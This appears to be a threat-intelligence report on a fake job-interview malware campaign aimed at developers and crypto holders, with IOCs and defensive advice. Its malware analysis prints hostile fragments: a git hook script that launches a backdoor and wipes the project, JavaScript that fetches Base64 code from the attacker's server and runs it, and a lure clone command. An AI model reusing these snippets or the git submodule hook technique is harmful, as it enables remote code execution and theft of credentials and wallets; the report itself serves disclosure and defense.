
update.vbs performs the following actions:-
Extracts
Lib.zipinto the current directory -
Executes the main payload
nvidia.pythrough a renamedpython.exe(disguised as csshost.exe) to evade detection by security products
-
File structure:
├─update.vbs #extract; launch the main program
├─csshost.exe #python
├─config.py #config file
├─nvidia.py #main function
├─auto.py #automatically steal cokkies, saved passwords & crypto wallets
├─api.py #initiate encrypted communication to 38.146.28[.]177:8080
├─command.py #implementation
├─.....
-
Persistence Mechanism
-
The script adds
update.vbsto the Windows startup registry key:
-
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
-
This ensures the malware automatically executes upon system reboot.
-

Enable config's remote control function
-
Harvest system info
-
Enable remote file control
-
Steal cookies, saved passwords & crypto wallets
Targeting Technical Professionals




matrix-charts, rtklog) to maintain their campaign.
-
The attackers review the victim’s resume and initiate a fake interview via Telegram, posing as a recruiter.
-

Under the guise of "evaluating the victim’s understanding of company projects," they lure the target into cloning a malicious GitLab repository with the command:
git clone --recursive https[:]//guest:glpat-2xxxxxxyx@gitlab.tresalabs[.]com/product/delivery.gitTechnical Execution:
-
During
git clone --recursive, Git reads the path asapi/db_drivers^Mbut writes toapi/db_drivers.

-
The
api/db_driversdirectory is a symbolic link pointing to../.git/modules/api/db_drivers/. -
Attackers embed a malicious
hooks/check-outscript here:

-
The
git checkoutoperation (default during cloning) executes../.git/modules/api/db_drivers/hooks/post-checkout. -
This triggers
node mongodb.hook.js, establishing a backdoor connection. -
The attackers then clean and replace the entire project to cover their tracks.
node hooks/mongodb.hook.js > /dev/null 2>&1 &
cp hooks/release.zip /tmp/release.zip
cd ../../../..
sleep 3 && find . -mindepth 1 -delete > /dev/null 2>&1 && unzip /tmp/release.zip > /dev/null 2>&1 && rm -f /tmp/release.zip > /dev/null 2>&1 && cp -R release/ ./ > /dev/null 2>&1 && rm -rf release > /dev/null 2>&1
mongodb.hook.js:#Receive Base64-encoded JavaScript code from the server and execute it.
const url = 'https[:]//gitlab.tresalabs[.]com:8443/api/v4/project';
vm.runInNewContext(Buffer.from(data["data"], 'base64'), mc);
Additional Tactics:
-
When victims use
git commit, Git automatically triggers a maliciouspre-commithook, executing the backdoor.
Summary & Key Takeaways
Attack Highlights
-
Social Engineering Lure: Attackers pose as recruiters, tricking victims into installing malware under the guise of "skills assessments."
-
Data & Crypto Theft: Once infected, the malware harvests sensitive information and drains cryptocurrency wallets.
-
Strong Infrastructure: The group maintains a vast network of active IPs and continuously updated malware, indicating substantial financial backing and long-term commitment to targeting crypto users.
Critical Reminders
-
Never execute unknown files, regardless of operating system.
-
Treat unsolicited job interviews with extreme skepticism, especially those involving coding tests or system checks.
-
Assume breach risks—malware can silently compromise systems, leading to data leaks, financial theft, or worse.
Appendix:
Malicious Indicators of Compromise (IOCs)
-
Malicious External Domains
https[:]//aptiscore[.]com
https[:]//technudge[.]pro
38.146.28[.]177
gitlab.tresalabs[.]com
-
Malware Files:
|
Filename
|
MD5
|
SHA-256
|
|
cdrivMac.sh
|
5c9af548cb39a3a2b4f7a91aad0cdccc
|
cd68b8c00708844fefaff84f23f97a67bedbee814888d172a530752d3d8a2cae
|
|
CDrivers.zip
|
df994bd9153914e66ceee3f8bcb93527
|
c17aa46954ed1b9cd147e674de3f25520b1dfcaa20778a36b6957da1b291f0d3
|
|
CDrivers (1).zip
|
a6add56c8c3cda2a4a247632aa7fc3ea
|
f0b2095e384e253bff6fff3a20608112be0d0c2ed0bce9d29e04fbd02d33c089
|
|
cloud.sh
|
61c88b66dc906667ecb9387c0678a1dd
|
7b84d1d1ad0887dd0e545d0ba86c4e641c136ff8231f847bbf227fc5add25558
|
|
driverupdate.go
|
c184aa82bd9e70445003a4f3dd4de0b3
|
0a03ca9e4b836d54005335e8cedda91f52c99308b5fe1b529b26d810956e5588
|
|
ChAudioFixer
|
35195bb1f3247be5532a9f0d3712cc13
|
6f7a0864e4b2e9c09121b5a26dd07825daeffeabb8150d2e9d82b0f3b81649fa
|
-
Additional Phishing Sites:
|
No.
|
url
|
IP
|
|
1
|
212.85.29.40
|
|
|
2
|
212.85.29.149
|
|
|
3
|
51.210.235.42
|
|
|
4
|
46.202.196.24
|
|
|
5
|
|
|
|
6
|
51.210.235.45
|
|
|
7
|
31.220.40.22
|
|
|
8
|
78.110.166.82
|
-
References:
[1]New campaign targeting security researchers
https[:]//blog.google/threat-analysis-group/new-campaign-targeting-security-researchers/
[2]North Korea-nexus Golang Backdoor/Stealer from Contagious Interview campaign
https[:]//dmpdump.github.io/posts/NorthKorea_Backdoor_Stealer/
[3]Lazarus’ latest tactics: Deceptive development and ClickFix
https[:]//www.gendigital[.]com/blog/insights/research/deceptive-nvidia-attack
[4]North Korean APT Lazarus Targets Developers with Malicious npm Package
https[:]//socket.dev/blog/north-korean-apt-lazarus-targets-developers-with-malicious-npm-package
[5]The npm security holding package
https[:]//www.npmjs[.]com/package/postcss-optimizer
[6]Beyond the Pond Phish: Unraveling Lazarus Group’s Evolving Tactics
https[:]//blog.bitmex[.]com/bitmex-busts-lazarus-group/
[7]Personal GitHub repository
https[:]//github[.]com/astraea-dot-sh/0x50d4.github.io/blob/main/_posts/2024-04-03-python-malware.md
[8]Threat Intelligence: Uncovering a Web3 Interview Scam
https[:]//slowmist.medium[.]com/threat-intelligence-uncovering-a-web3-interview-scam-bb366694b7f3
[9]Attack GitHub project
https[:]//github[.]com/EvaCodes-Community/UltraX
[10]cors-parser' npm Package Hides Cross-Platform Backdoor in PNG Files
https[:]//www.sonatype[.]com/blog/cors-parser-npm-package-hides-cross-platform-backdoor-in-png-files

